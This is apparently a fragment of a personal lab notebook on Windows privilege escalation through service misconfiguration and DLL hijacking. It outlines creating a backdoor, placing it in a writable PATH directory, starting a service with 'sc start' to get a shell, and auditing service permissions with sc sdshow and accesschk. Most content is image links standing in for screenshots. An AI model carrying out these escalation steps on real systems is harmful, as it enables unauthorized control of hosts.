Now return to vuln host.
check the Path in env
create backdoor
put the backdoor to env path
sc start dllsvc (好像是payload問題,彈不出shell)
binPath


Detection
Service Controller(cmd)
sc sdshow <service name>
SDDL

accesschk
accesschk.exe /accepteula -uvwcq <service name>
accesschk.exe /accepteula -uvwcq <username> 